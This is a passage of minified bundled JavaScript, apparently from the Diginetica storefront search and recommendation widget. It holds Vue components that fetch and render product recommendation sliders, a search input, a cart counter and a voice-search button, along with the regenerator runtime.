t;e&&(e.$destroy(),e._isMounted&&(null==(t=e.$el)?void 0:t.parentElement)instanceof HTMLElement&&e.$el.parentElement.removeChild(e.$el))},clearApps=function(){for(var e=0,t=Object.keys(_this._apps);e<t.length;e++){var n=t[e];clearApp(_this._apps[n]),delete _this._apps[n]}},renderPlacements=function(){var _ref=asyncToGenerator(_regeneratorRuntime$6().mark((function _callee2(){var placementsForRender,_iterator,_step,_loop,_ret;return _regeneratorRuntime$6().wrap((function _callee2$(_context3){for(;;)switch(_context3.prev=_context3.next){case 0:placementsForRender=_this._placements.filter((function(e){return!isActualApp(_this._apps[e.placement])})),defaultLog("RENDER: found ".concat(placementsForRender.length," placements for render"),DEBUG_TITLE$2),_iterator=_createForOfIteratorHelper(placementsForRender),_context3.prev=3,_loop=_regeneratorRuntime$6().mark((function _loop(){var placement,placementName,config,placeholder,addMixin,app;return _regeneratorRuntime$6().wrap((function _loop$(_context2){for(;;)switch(_context2.prev=_context2.next){case 0:if(placement=_step.value,placementName=placement.placement,config=_this.recommendationBlocks.find((function(e){return e.placement===placementName})),config){_context2.next=5;break}return _context2.abrupt("return","continue");case 5:return _context2.next=7,RecommendationPlaceholder.get(config);case 7:if(placeholder=_context2.sent,!1!==placeholder){_context2.next=10;break}return _context2.abrupt("return","continue");case 10:addMixin=function addMixin(component,mixin){component.mixins=function(){try{return[eval("(".concat(mixin,")"))]}catch(e){return}}()},addMixin(App,config.htmlTemplate.commonScript),addMixin(Swiper,config.htmlTemplate.swiperScript),addMixin(InfinityList,config.htmlTemplate.infinityListScript),addMixin(InfinityListModal,config.htmlTemplate.infinityListModalScript),addMixin(ProductItem,config.htmlTemplate.productItemScript),app=new Vue$1({store:store,render:function(e){return e(App,{props:{placement:placement,config:config}})}}),App.components={Swiper:Swiper,InfinityList:InfinityList},Swiper.components={ProductItem:ProductItem,Portal:Portal,PortalModal:PortalModal},InfinityList.components={ProductItem:ProductItem,InfinityListModal:InfinityListModal},InfinityListModal.components={ProductItem:ProductItem,VTeleport:ImageSearchButton},app.$mount(placeholder),_this._apps[placementName]=app,defaultLog("RENDER: rendered ".concat(placement.placement," with ").concat(placement.products.length," products"),DEBUG_TITLE$2);case 24:case"end":return _context2.stop()}}),_loop)})),_iterator.s();case 6:if((_step=_iterator.n()).done){_context3.next=13;break}return _context3.delegateYield(_loop(),"t0",8);case 8:if(_ret=_context3.t0,"continue"!==_ret){_context3.next=11;break}return _context3.abrupt("continue",11);case 11:_context3.next=6;break;case 13:_context3.next=18;break;case 15:_context3.prev=15,_context3.t1=_context3.catch(3),_iterator.e(_context3.t1);case 18:return _context3.prev=18,_iterator.f(),_context3.finish(18);case 21:case"end":return _context3.stop()}}),_callee2,null,[[3,15,18,21]])})));return function(){return _ref.apply(this,arguments)}}(),rerenderPlacements=function(){var _ref2=asyncToGenerator(_regeneratorRuntime$6().mark((function _callee3(){var placementsForRender,_iterator2,_step2,_loop2,_ret2;return _regeneratorRuntime$6().wrap((function _callee3$(_context5){for(;;)switch(_context5.prev=_context5.next){case 0:placementsForRender=_this._placements.filter((function(e){return!isActualApp(_this._apps[e.placement])})),defaultLog("RE-RENDER: found ".concat(placementsForRender.length," placements for render"),DEBUG_TITLE$2),_iterator2=_createForOfIteratorHelper(placementsForRender),_context5.prev=3,_loop2=_regeneratorRuntime$6().mark((function _loop2(){var _this$_apps$placement,placement,placementName,config,oldApp,placeholder,addMixin,app;return _regeneratorRuntime$6().wrap((function _loop2$(_context4){for(;;)switch(_context4.prev=_context4.next){case 0:if(placement=_step2.value,placementName=placement.placement,config=_this.recommendationBlocks.find((function(e){return e.placement===placementName})),config){_context4.next=5;break}return _context4.abrupt("return","continue");case 5:return oldApp=null!=(_this$_apps$placement=_this._apps[placementName])?_this$_apps$placement:null,oldApp&&clearApp(oldApp),_context4.next=9,RecommendationPlaceholder.get(config);case 9:if(placeholder=_context4.sent,!1!==placeholder){_context4.next=12;break}return _context4.abrupt("return","continue");case 12:addMixin=function addMixin(component,mixin){component.mixins=function(){try{return[eval("(".concat(mixin,")"))]}catch(e){return}}()},addMixin(App,config.htmlTemplate.commonScript),addMixin(Swiper,config.htmlTemplate.swiperScript),addMixin(InfinityList,config.htmlTemplate.infinityListScript),addMixin(InfinityListModal,config.htmlTemplate.infinityListModalScript),addMixin(ProductItem,config.htmlTemplate.productItemScript),app=new Vue$1({store:store,render:function(e){return e(App,{props:{placement:placement,config:config}})}}),App.components={Swiper:Swiper,InfinityList:InfinityList},Swiper.components={ProductItem:ProductItem,Portal:Portal,PortalModal:PortalModal},InfinityList.components={ProductItem:ProductItem,InfinityListModal:InfinityListModal},InfinityListModal.components={ProductItem:ProductItem,VTeleport:ImageSearchButton},app.$mount(placeholder),_this._apps[placementName]=app,defaultLog("RE-RENDER: rendered ".concat(placement.placement," with ").concat(placement.products.length," products"),DEBUG_TITLE$2);case 26:case"end":return _context4.stop()}}),_loop2)})),_iterator2.s();case 6:if((_step2=_iterator2.n()).done){_context5.next=13;break}return _context5.delegateYield(_loop2(),"t0",8);case 8:if(_ret2=_context5.t0,"continue"!==_ret2){_context5.next=11;break}return _context5.abrupt("continue",11);case 11:_context5.next=6;break;case 13:_context5.next=18;break;case 15:_context5.prev=15,_context5.t1=_context5.catch(3),_iterator2.e(_context5.t1);case 18:return _context5.prev=18,_iterator2.f(),_context5.finish(18);case 21:case"end":return _context5.stop()}}),_callee3,null,[[3,15,18,21]])})));return function(){return _ref2.apply(this,arguments)}}(),isPageChangeLoading=!0,onBodyChange((function(){setTimeout(asyncToGenerator(_regeneratorRuntime$6().mark((function e(){return _regeneratorRuntime$6().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!isPageChangeLoading){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,rerenderPlacements();case 4:case"end":return e.stop()}}),e)}))),50)})),onPageChange(asyncToGenerator(_regeneratorRuntime$6().mark((function e(){return _regeneratorRuntime$6().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return isPageChangeLoading=!0,clearApps(),e.next=4,new Promise((function(e){var t,n;return setTimeout(e,null!=(t=null==(n=Config.anyQuery)?void 0:n.recsInitDelay)?t:0)}));case 4:return e.next=6,_this._loadPlacements();case 6:return e.next=8,_this._loadPlaceholders();case 8:return e.next=10,renderPlacements();case 10:isPageChangeLoading=!1;case 11:case"end":return e.stop()}}),e)})))),_context8.next=33,renderPlacements();case 33:defaultLog("recs mounted for ".concat(Date.now()-startAt,"ms"),DEBUG_TITLE$2);case 34:case"end":return _context8.stop()}}),_callee6,this)})));function init(){return _init.apply(this,arguments)}return init}(),_loadPlaceholders:(_loadPlaceholders2=asyncToGenerator(_regeneratorRuntime$6().mark((function e(){return _regeneratorRuntime$6().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return defaultLog("PLACEHOLDERS: awaiting for placeholders render",DEBUG_TITLE$2),e.next=3,Promise.all(this.recommendationBlocks.map(function(){var e=asyncToGenerator(_regeneratorRuntime$6().mark((function e(t){return _regeneratorRuntime$6().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,RecommendationPlaceholder.get(t);case 2:return e.t0=e.sent,e.t1=t,e.abrupt("return",{element:e.t0,config:e.t1});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()));case 3:this._placeholders=e.sent,defaultLog("PLACEHOLDERS: rendered ".concat(this._placeholders.length," placeholders"),DEBUG_TITLE$2);case 5:case"end":return e.stop()}}),e,this)}))),function(){return _loadPlaceholders2.apply(this,arguments)}),_loadPlacements:(_loadPlacements2=asyncToGenerator(_regeneratorRuntime$6().mark((function e(){var t,n;return _regeneratorRuntime$6().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return defaultLog("API: awaiting for data",DEBUG_TITLE$2),e.next=3,getRecommendations(this.recommendationBlocks);case 3:return t=e.sent,n=!1!==t,this._placements=t||[],defaultLog(n?"API: loaded ".concat(this._placements.length," placements"):"API: empty data",DEBUG_TITLE$2),e.abrupt("return",n);case 8:case"end":return e.stop()}}),e,this)}))),function(){return _loadPlacements2.apply(this,arguments)})},_loadPlacements2,_loadPlaceholders2;function ownKeys$1(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$1(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$1(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$1(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function _regeneratorRuntime$5(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$5=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}App.components={Swiper:Swiper};var RecommendationBlock={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.initialized&&e.isShown?n("App",{attrs:{config:e.configInstance,placement:e.placement},scopedSlots:e._u([{key:"product-item",fn:function(t){return[e._t("product-item",null,null,t)]}}],null,!0)}):e._e()},staticRenderFns:[],name:"RecommendationBlock",components:{App:App},props:{config:{type:Object,required:!0},isShown:{type:Boolean,default:!1},productId:{type:[String,Boolean],default:!1},categoryId:{type:[String,Boolean],default:!1}},data:function(){return{placement:{},initialized:!1,configInstance:null}},watch:{isShown:function(e){e&&this.loadPlacement()}},mounted:(_mounted=asyncToGenerator(_regeneratorRuntime$5().mark((function e(){return _regeneratorRuntime$5().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.configInstance=new RecommendationConfig(this.config),e.next=3,initSwiper(!0);case 3:return e.next=5,this.loadPlacement();case 5:this.initialized=!0;case 6:case"end":return e.stop()}}),e,this)}))),function(){return _mounted.apply(this,arguments)}),methods:{loadPlacement:(_loadPlacement=asyncToGenerator(_regeneratorRuntime$5().mark((function e(){var t,n,r,o,i,a,s;return _regeneratorRuntime$5().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i={apiKey:null!=(t=null!=(n=null!=(r=Config.anyQuery.instantSearch.apiKey)?r:Config.anyQuery.autocomplete.apiKey)?n:Config.anyQuery.search.apiKey)?t:null,fullData:!0,userHistory:null!=Config&&Config.enableOldCookieFormat?window.DigiRecs.getEvents().join(";"):null==(o=document.cookie.split(";").find((function(e){return e.includes(COOKIE_NAME)})))?void 0:o.split("=")[1]},this.productId&&(i.productId=this.productId),this.categoryId&&(i.categoryId=this.categoryId),a=new URLSearchParams(_objectSpread$1(_objectSpread$1({},i),{},{placements:this.config.placement,regionId:this.config.useRegions?getRegionId$1():"global",showUnavailable:this.config.showUnavailable})).toString(),e.next=6,getData("https://recs".concat("",".diginetica.net/recs?").concat(a)).then((function(e){var t;return null==(t=e.placements)?void 0:t[0]}));case 6:s=e.sent,this.placement=new RecommendationPlacement(s),this.placement.widgetType="SLIDER";case 9:case"end":return e.stop()}}),e,this)}))),function(){return _loadPlacement.apply(this,arguments)})}},_loadPlacement,_mounted;function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var DInput={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:e.computedParentClass},[e._t("default"),e._v(" "),n("input",e._g(e._b({ref:"facetInput",class:e.computedElementClass,attrs:{inputmode:e.inputmode,autocomplete:e.autocomplete,type:e.type,name:e.name,placeholder:e.placeholder,disabled:e.disabled},domProps:{value:e.value}},"input",e.$attrs,!1),e.inputListeners)),e._v(" "),e.clearable&&e.value?n("button",{staticClass:"digi-search-form__clear",on:{click:e.clearInput}},[n("svg",{attrs:{width:"14",height:"14",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("use",{attrs:{"xlink:href":"#icon-clear-input"}})])]):e._e()],2)},staticRenderFns:[],name:"DInput",inheritAttrs:!1,props:{parentClass:{type:String,default:null},inputClass:{type:String,default:null},inputmode:{type:String,default:"text"},autocomplete:{type:String,default:"off"},type:{type:String,default:"text"},name:{type:String,default:""},placeholder:{type:String,default:""},value:{type:[String,Number],default:""},disabled:{type:Boolean,default:!1},clearable:{type:Boolean,default:!1}},computed:{inputListeners:function(){return _objectSpread({},this.$listeners)},computedElementClass:function(){return this.inputClass},computedParentClass:function(){return this.parentClass}},methods:{clearInput:function(){this.$emit("clear-input"),this.$refs.facetInput.focus()}}},DCartButton={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-product__cart"},[e.isAdded?n("div",{staticClass:"digi-product__cart-wrapper"},[n("button",{staticClass:"digi-product__cart-counter_minus",on:{click:e.minus}},[e._v("\n      -\n    ")]),e._v(" "),n("input",{staticClass:"digi-product__cart-input",attrs:{disabled:e.quantity>=e.maxCount},domProps:{value:e.quantity}}),e._v(" "),n("button",{staticClass:"digi-product__cart-counter_plus",attrs:{disabled:e.quantity>=e.maxCount},on:{click:e.plus}},[e._v("\n      +\n    ")])]):n("button",{staticClass:"digi-product__cart-button",attrs:{type:"button",disabled:e.disabled},on:{click:e.add}},[e._t("default")],2)])},staticRenderFns:[],name:"DCartButton",props:{product:{type:Object,default:function(){return{}}},disabled:{type:Boolean,default:!1},step:{type:Number,default:1},maxCount:{type:Number,default:void 0}},computed:{isAdded:function(){return this.quantity>0},quantity:function(){var e;return(null==(e=this.cartState)?void 0:e[this.product.id])||0},cartState:function(){return this.$store.getters["products/cartState"]}},methods:{add:function(){this.$emit("click:add",this.product.id,this.step)},plus:function(){this.$emit("click:plus",this.product.id,this.quantity+this.step)},minus:function(){this.$emit("click:minus",this.product.id,this.quantity-this.step)}}},DSpeechRecognitionButton={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-speech-recognition"},[n("button",{staticClass:"digi-speech-recognition__button",class:{recording:e.isRecognitionStarted},attrs:{type:"button"},on:{click:function(t){return t.stopPropagation(),t.preventDefault(),e.handleRecognitionClick.apply(null,arguments)}}},[n("svg",{attrs:{fill:"#000000",height:"20px",width:"20px",version:"1.1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512","xmlns:xlink":"http://www.w3.org/1999/xlink","enable-background":"new 0 0 512 512"}},[n("g",[n("g",[n("path",{attrs:{d:"m439.5,236c0-11.3-9.1-20.4-20.4-20.4s-20.4,9.1-20.4,20.4c0,70-64,126.9-142.7,126.9-78.7,0-142.7-56.9-142.7-126.9 0-11.3-9.1-20.4-20.4-20.4s-20.4,9.1-20.4,20.4c0,86.2 71.5,157.4 163.1,166.7v57.5h-23.6c-11.3,0-20.4,9.1-20.4,20.4 0,11.3 9.1,20.4 20.4,20.4h88c11.3,0 20.4-9.1 20.4-20.4 0-11.3-9.1-20.4-20.4-20.4h-23.6v-57.5c91.6-9.3 163.1-80.5 163.1-166.7z"}}),e._v(" "),n("path",{attrs:{d:"m256,323.5c51,0 92.3-41.3 92.3-92.3v-127.9c0-51-41.3-92.3-92.3-92.3s-92.3,41.3-92.3,92.3v127.9c0,51 41.3,92.3 92.3,92.3zm-52.3-220.2c0-28.8 23.5-52.3 52.3-52.3s52.3,23.5 52.3,52.3v127.9c0,28.8-23.5,52.3-52.3,52.3s-52.3-23.5-52.3-52.3v-127.9z"}})])])])])])},staticRenderFns:[],name:"DSpeechRecognitionButton",inject:["customSettings"],data:function(){return{isRecognitionStarted:!1,recognitionStart:function(){},recognitionStop:function(){}}},computed:{speechRecognitionLanguage:function(){return this.customSettings.speechRecognitionLanguage}},created:function(){var e=this;if("webkitSpeechRecognition"in window){var t=new window.webkitSpeechRecognition;this.recognitionStart=function(){return t.start()},this.recognitionStop=function(){return t.stop()},t.lang=this.speechRecognitionLanguage,t.interimResults=!1,t.onstart=function(){e.isRecognitionStarted=!0},t.onresult=function(t){e.$store.commit("updateTerm",t.results[0][0].transcript.toLowerCase()),e.$emit("focus-input")},t.onerror=function(){t.stop(),e.isRecognitionStarted=!1},t.onend=function(){e.isRecognitionStarted=!1},t.onspeechend=function(){t.stop()}}},methods:{handleRecognitionClick:function(){this.isRecognitionStarted?this.recognitionStop():this.recognitionStart()}}};function _regeneratorRuntime$4(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$4=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var 